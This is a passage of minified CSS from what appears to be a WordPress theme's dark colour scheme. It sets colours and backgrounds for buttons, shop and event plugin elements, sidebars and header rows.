button:hover,.scheme_dark .booked-list-view button:focus,.scheme_dark table.booked-calendar input[type="submit"]:hover,.scheme_dark table.booked-calendar input[type="submit"]:focus,.scheme_dark table.booked-calendar button:hover,.scheme_dark table.booked-calendar button:focus,.scheme_dark .booked-modal input[type="submit"]:hover,.scheme_dark .booked-modal input[type="submit"]:focus,.scheme_dark .booked-modal button:hover,.scheme_dark .booked-modal button:focus,.scheme_dark .sc_button_default:hover,.scheme_dark .sc_button_default:focus,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:focus,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:focus,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form .tribe-bar-views-toggle:hover,.scheme_dark #tribe-bar-form .tribe-bar-views-toggle:focus,.scheme_dark #tribe-bar-views li.tribe-bar-views-option:hover,.scheme_dark #tribe-bar-views li.tribe-bar-views-option:focus,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active:focus,.scheme_dark #tribe-events .tribe-events-button:hover,.scheme_dark #tribe-events .tribe-events-button:focus,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-button:focus,.scheme_dark .tribe-events-cal-links a:hover,.scheme_dark .tribe-events-cal-links a:focus,.scheme_dark .tribe-events-sub-nav li a:hover,.scheme_dark .tribe-events-sub-nav li a:focus,.scheme_dark .tribe-common .tribe-events-c-ical__link:hover,.scheme_dark .edd_download_purchase_form .button:hover,.scheme_dark .edd_download_purchase_form .button:active,.scheme_dark .edd_download_purchase_form .button:focus,.scheme_dark #edd-purchase-button:hover,.scheme_dark #edd-purchase-button:active,.scheme_dark #edd-purchase-button:focus,.scheme_dark .edd-submit.button:hover,.scheme_dark .edd-submit.button:active,.scheme_dark .edd-submit.button:focus,.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark .widget_edd_cart_widget .edd_checkout a:focus,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:focus,.scheme_dark .mc4wp-form input[type="submit"]:hover,.scheme_dark .mc4wp-form input[type="submit"]:focus,.scheme_dark .mc4wp-form-fields button[type="submit"]:hover,.scheme_dark .mc4wp-form-fields button[type="submit"]:focus,.scheme_dark #btn-buy:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce #respond input#submit:focus,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce .button:focus,.scheme_dark .woocommerce-page .button:focus,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce a.button:focus,.scheme_dark .woocommerce-page a.button:focus,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce button.button:focus,.scheme_dark .woocommerce-page button.button:focus,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input.button:focus,.scheme_dark .woocommerce-page input.button:focus,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="button"]:focus,.scheme_dark .woocommerce-page input[type="button"]:focus,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover,.scheme_dark .woocommerce input[type="submit"]:focus,.scheme_dark .woocommerce-page input[type="submit"]:focus{color:#000000;	background-color:#FFFFFF}.scheme_dark .post_featured.hover_shop_buttons .icons a.added:hover,.scheme_dark .post_featured.hover_shop_buttons .icons a.added:focus{color:#ffffff;	background-color:#44B931}.scheme_dark .wp-block-button:not(.is-style-outline)>.wp-block-button__link:hover,.scheme_dark .wp-block-button:not(.is-style-outline)>.wp-block-button__link:focus{color:#000000;	background-color:#624BFF}.scheme_dark .cc-btn.cc-allow:hover{color:#000000;	background-color:#624BFF}.scheme_dark .sc_button.simply:hover,.scheme_dark .sc_button.simply:focus{color:#F7BA45!important;	background-color:transparent!important}.scheme_dark .post_item .more-link:hover{color:#ffffff;	background-color:#624BFF}.scheme_dark .sticky.post_item .more-link:hover{color:#FFFFFF;	background-color:#000000}.scheme_dark .sc_layouts_row_type_normal .sc_button.sc_button_default:hover,.scheme_dark .sc_layouts_row_type_normal .sc_button.sc_button_default:focus,.scheme_dark .sc_layouts_row_type_normal .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .sc_layouts_row_type_normal .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus{color:#ffffff;	background-color:#F7BA45}.scheme_dark .sc_layouts_row_type_normal .sc_button.sc_button_default:after,.scheme_dark .sc_layouts_row_type_normal .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):after{background-color:#ffffff}.scheme_dark .wp-block-search__button:after,.scheme_dark .sc_button.sc_button_default:after,.scheme_dark .radio_fake_wrap,.scheme_dark .sc_price_item_link.sc_button:after,.scheme_dark .sc_promo .sc_promo_button .sc_button .sc_button_text:after,.scheme_dark .add_to_cart_wrap a.button:after,.scheme_dark .woocommerce ul.products li.product .add_to_cart:hover:after,.scheme_dark .woocommerce div.product form.cart .button:hover:after,.scheme_dark #btn-buy:after,.scheme_dark .woocommerce .woocommerce-message .button:after,.scheme_dark .woocommerce .cart-collaterals .button:after,.scheme_dark .woocommerce table.cart td.actions .button:after,.scheme_dark .woocommerce form table.cart button:not(.components-button):after,.scheme_dark .woocommerce table.cart td.actions button[type="submit"].button:after,.scheme_dark .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:after,.scheme_dark .woocommerce-checkout .woocommerce .button:after,.scheme_dark .tribe-common .tribe-events-c-ical__link:after,.scheme_dark #tribe-events .tribe-events-button:after,.scheme_dark .tribe-events-button:after,.scheme_dark .tribe-events-cal-links a:after,.scheme_dark .tribe-events-sub-nav li.tribe-events-nav-next a:after,.scheme_dark .tribe-events-sub-nav li.tribe-events-nav-previous a:after,.scheme_dark .sc_blogger.sc_blogger_excerpt .post_item .more-link:after,.scheme_dark .post_item_404 .theme_button:after{background-color:#000000}.scheme_dark .post_item .more-link:after,.scheme_dark .gallery_preview_show .post_readmore:after{background-color:#ffffff}.scheme_dark .sticky.post_item .more-link:after{background-color:#FFFFFF}.scheme_dark .sc_button.sc_button_default.color_style_link2:after{background-color:#FFFFFF}.scheme_dark .trx_addons_popup input[type="submit"]:hover,.scheme_dark .trx_addons_popup input[type="submit"]:focus{color:#ffffff;	background-color:#624BFF}.scheme_dark .theme_button:hover,.scheme_dark .theme_button:focus{color:#ffffff !important;	background-color:#000000 !important}.scheme_dark .theme_button.color_style_link2:hover,.scheme_dark .theme_button.color_style_link2:focus,.scheme_dark .color_style_link2 .theme_button:hover,.scheme_dark .color_style_link2 .theme_button:focus{background-color:#F7BA45 !important}.scheme_dark .theme_button.color_style_link3:hover,.scheme_dark .theme_button.color_style_link3:focus,.scheme_dark .color_style_link3 .theme_button:hover,.scheme_dark .color_style_link3 .theme_button:focus{background-color:#404344 !important}.scheme_dark .theme_button.color_style_dark:hover,.scheme_dark .theme_button.color_style_dark:focus,.scheme_dark .color_style_dark .theme_button:hover,.scheme_dark .color_style_dark .theme_button:focus{color:#FFFFFF !important;	background-color:#FFFFFF !important}.scheme_dark .sc_price_item:hover .sc_price_item_link,.scheme_dark .sc_price_item_link:hover,.scheme_dark .sc_price_item_link:focus{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_button_default.color_style_link2:hover,.scheme_dark .sc_button_default.color_style_link2:focus,.scheme_dark .color_style_link2 .sc_button_default:hover,.scheme_dark .color_style_link2 .sc_button_default:focus,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,.scheme_dark .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus{color:#FFFFFF;	background-color:#000000}.scheme_dark .sc_button_default.color_style_link3:hover,.scheme_dark .sc_button_default.color_style_link3:focus,.scheme_dark .color_style_link3 .sc_button_default:hover,.scheme_dark .color_style_link3 .sc_button_default:focus,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,.scheme_dark .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus{color:#000000;	background-color:#FFFFFF}.scheme_dark .post_item_404 .theme_button{color:#000000!important;	background-color:#FFFFFF!important}.scheme_dark .sc_button_default.color_style_dark:hover,.scheme_dark .sc_button_default.color_style_dark:focus,.scheme_dark .color_style_dark .sc_button_default:hover,.scheme_dark .color_style_dark .sc_button_default:focus,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,.scheme_dark .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus{color:#000000;	background-color:#FFFFFF}.scheme_dark .post_item_404 .theme_button:hover,.scheme_dark .post_item_404 .theme_button:focus{color:#000000!important;	background-color:#FFFFFF!important}.scheme_dark .search_wrap .search_submit:hover:before,.scheme_dark .search_wrap .search_submit:focus:before{color:#F7BA45}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled],.scheme_dark a.sc_button[disabled],.scheme_dark a.theme_button[disabled],.scheme_dark button[disabled]:hover,.scheme_dark input[type="submit"][disabled]:hover,.scheme_dark input[type="button"][disabled]:hover,.scheme_dark a.sc_button[disabled]:hover,.scheme_dark a.theme_button[disabled]:hover,.scheme_dark .woocommerce #respond input#submit.disabled,.scheme_dark .woocommerce #respond input#submit:disabled,.scheme_dark .woocommerce #respond input#submit[disabled]:disabled,.scheme_dark .woocommerce a.button.disabled,.scheme_dark .woocommerce a.button:disabled,.scheme_dark .woocommerce a.button[disabled]:disabled,.scheme_dark .woocommerce button.button.disabled,.scheme_dark .woocommerce button.button:disabled,.scheme_dark .woocommerce button.button[disabled]:disabled,.scheme_dark .woocommerce input.button.disabled,.scheme_dark .woocommerce input.button:disabled,.scheme_dark .woocommerce input.button[disabled]:disabled,.scheme_dark .woocommerce #respond input#submit.disabled:hover,.scheme_dark .woocommerce #respond input#submit:disabled:hover,.scheme_dark .woocommerce #respond input#submit[disabled]:disabled:hover,.scheme_dark .woocommerce a.button.disabled:hover,.scheme_dark .woocommerce a.button:disabled:hover,.scheme_dark .woocommerce a.button[disabled]:disabled:hover,.scheme_dark .woocommerce button.button.disabled:hover,.scheme_dark .woocommerce button.button:disabled:hover,.scheme_dark .woocommerce button.button[disabled]:disabled:hover,.scheme_dark .woocommerce input.button.disabled:hover,.scheme_dark .woocommerce input.button:disabled:hover,.scheme_dark .woocommerce input.button[disabled]:disabled:hover{background:#1C1C1F !important;	color:#FFFFFF !important;	opacity:1}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image){color:#624BFF}.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):focus{color:#000000 !important}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#624BFF;	border-color:#624BFF}.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image):focus{color:#000000 !important;	border-color:#000000 !important}.scheme_dark.sidebar button,.scheme_dark.sidebar input[type="reset"],.scheme_dark.sidebar input[type="submit"],.scheme_dark.sidebar input[type="button"],.scheme_dark.sidebar .sc_button_default,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark.sidebar .edd_download_purchase_form .button,.scheme_dark.sidebar #edd-purchase-button,.scheme_dark.sidebar .edd-submit.button,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .woocommerce-message .button,.scheme_dark.sidebar .woocommerce-error .button,.scheme_dark.sidebar .woocommerce-info .button,.scheme_dark.sidebar .widget.woocommerce .button,.scheme_dark.sidebar .widget.woocommerce a.button,.scheme_dark.sidebar .widget.woocommerce button.button,.scheme_dark.sidebar .widget.woocommerce input.button,.scheme_dark.sidebar .widget.woocommerce input[type="button"],.scheme_dark.sidebar .widget.woocommerce input[type="submit"],.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button,.scheme_dark.sidebar .widget.yith-woocompare-widget a.button,.scheme_dark.sidebar .widget_product_search .search_button{color:#624BFF;	background-color:#624BFF}.scheme_dark.sidebar button:hover,.scheme_dark.sidebar button:focus,.scheme_dark.sidebar input[type="reset"]:hover,.scheme_dark.sidebar input[type="reset"]:focus,.scheme_dark.sidebar input[type="submit"]:hover,.scheme_dark.sidebar input[type="submit"]:focus,.scheme_dark.sidebar input[type="button"]:hover,.scheme_dark.sidebar input[type="button"]:focus,.scheme_dark.sidebar .sc_button_default:hover,.scheme_dark.sidebar .sc_button_default:focus,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon:focus,.scheme_dark.sidebar .edd_download_purchase_form .button:hover,.scheme_dark.sidebar .edd_download_purchase_form .button:focus,.scheme_dark.sidebar #edd-purchase-button:hover,.scheme_dark.sidebar #edd-purchase-button:focus,.scheme_dark.sidebar .edd-submit.button:hover,.scheme_dark.sidebar .edd-submit.button:focus,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a:focus,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:focus,.scheme_dark.sidebar .woocommerce-message .button:hover,.scheme_dark.sidebar .woocommerce-message .button:focus,.scheme_dark.sidebar .woocommerce-error .button:hover,.scheme_dark.sidebar .woocommerce-error .button:focus,.scheme_dark.sidebar .woocommerce-info .button:hover,.scheme_dark.sidebar .woocommerce-info .button:focus,.scheme_dark.sidebar .widget.woocommerce .button:hover,.scheme_dark.sidebar .widget.woocommerce .button:focus,.scheme_dark.sidebar .widget.woocommerce a.button:hover,.scheme_dark.sidebar .widget.woocommerce a.button:focus,.scheme_dark.sidebar .widget.woocommerce button.button:hover,.scheme_dark.sidebar .widget.woocommerce button.button:focus,.scheme_dark.sidebar .widget.woocommerce input.button:hover,.scheme_dark.sidebar .widget.woocommerce input.button:focus,.scheme_dark.sidebar .widget.woocommerce input[type="button"]:hover,.scheme_dark.sidebar .widget.woocommerce input[type="button"]:focus,.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:hover,.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:focus,.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button:hover,.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button:focus,.scheme_dark.sidebar .widget.yith-woocompare-widget a.button:hover,.scheme_dark.sidebar .widget.yith-woocompare-widget a.button:focus,.scheme_dark.sidebar .widget_product_search .search_button:hover,.scheme_dark.sidebar .widget_product_search .search_button:focus{color:#ffffff;	background-color:#000000}.scheme_dark .sidebar_inner .widget.widget_search .wp-block-search__label{color:#000000}.scheme_dark .wp-editor-container input[type="button"]{background-color:#1C1C1F;	border-color:#ffffff;	color:#FFFFFF;	-webkit-box-shadow:0 1px 0 0 #ffffff; -ms-box-shadow:0 1px 0 0 #ffffff; box-shadow:0 1px 0 0 #ffffff}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#29292B;	border-color:#ffffff;	color:#624BFF}.scheme_dark .theme_button_close_icon:before,.scheme_dark .theme_button_close_icon:after,.scheme_dark .trx_addons_button_close_icon:before,.scheme_dark .trx_addons_button_close_icon:after,.scheme_dark .mfp-close:before,.scheme_dark .mfp-close:after{border-color:#FFFFFF}.scheme_dark .theme_button_close:hover .theme_button_close_icon:before,.scheme_dark .theme_button_close:focus .theme_button_close_icon:before,.scheme_dark .theme_button_close:hover .theme_button_close_icon:after,.scheme_dark .theme_button_close:focus .theme_button_close_icon:after,.scheme_dark .trx_addons_button_close:hover .trx_addons_button_close_icon:before,.scheme_dark .trx_addons_button_close:focus .trx_addons_button_close_icon:before,.scheme_dark .trx_addons_button_close:hover .trx_addons_button_close_icon:after,.scheme_dark .trx_addons_button_close:focus .trx_addons_button_close_icon:after,.scheme_dark .mfp-close:hover:before,.scheme_dark .mfp-close:focus:before,.scheme_dark .mfp-close:hover:after,.scheme_dark .mfp-close:focus:after{border-color:#624BFF}.scheme_dark .sticky{background:#F7BA45}.scheme_dark .sticky .label_sticky{color:#000000;	background:#FFFFFF}.scheme_dark .sc_layouts_title.with_image{background-color:#624BFF}.scheme_dark .sc_layouts_title .sc_layouts_title_title,.scheme_dark .sc_layouts_title .sc_layouts_title_caption{color:#ffffff}.scheme_dark.top_panel,.scheme_dark.footer_wrap{color:#ADADAD;	background-color:#000000}.scheme_dark.sc_layouts_row{color:#ADADAD;	background-color:#000000}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:#2F2F33}.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.sc_layouts_row_delimiter,.scheme_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#ffffff}.scheme_dark .sc_layouts_item_icon{color:#818588}.scheme_dark .sc_layouts_item_details_line1{color:#FFFFFF}.scheme_dark .sc_layouts_item_details_line2{color:#FFFFFF}.scheme_dark span.trx_addons_login_menu,.scheme_dark span.trx_addons_login_menu:after{color:#ADADAD;	background-color:#1C1C1F;	border-color:#ffffff}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#ffffff}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item{color:#ADADAD}.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover,.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:focus{color:#FFFFFF;	background-color:#29292B}.scheme_dark .sc_layouts_row_fixed_on{background-color:#000000}.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#ADADAD;	background-color:#1C1C1F}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#ADADAD}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#FFFFFF}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):focus,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):focus .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):focus,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):focus .sc_layouts_item_icon{color:#FFFFFF}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#624BFF}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#FFFFFF}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#FFFFFF}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#624BFF}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:focus .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:focus .social_icon{background-color:transparent;	color:#000000}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_default,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#F7BA45;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_button_default:focus,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,.scheme_dark.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_default:focus,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus{background-color:#F7BA45;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.sc_button_default:after,.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):after{background-color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#ffffff;	color:#624BFF}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:focus,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:focus{background-color:#e5e8eb;	color:#624BFF !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{background-color:#de2607;	color:#624BFF}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:focus,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3:focus{background-color:#7E8283;	color:#624BFF !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{background-color:#FFFFFF;	color:#624BFF}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:focus,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:focus{background-color:#624BFF;	color:#624BFF !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image){color:#624BFF;	border-color:#624BFF}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):focus,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):focus{color:#000000 !important;	border-color:#000000 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):focus,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):focus{color:#e5e8eb !important;	border-color:#e5e8eb !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#de2607;	border-color:#de2607}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):focus,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):focus{color:#7E8283 !important;	border-color:#7E8283 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#FFFFFF;	border-color:#FFFFFF}.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):focus,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):focus{color:#624BFF !important;	border-color:#624BFF !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#624BFF}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#ADADAD}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#ADADAD}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#ADADAD}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#ADADAD}.scheme_dark .sc_layouts_row_type_narrow .search_wrap 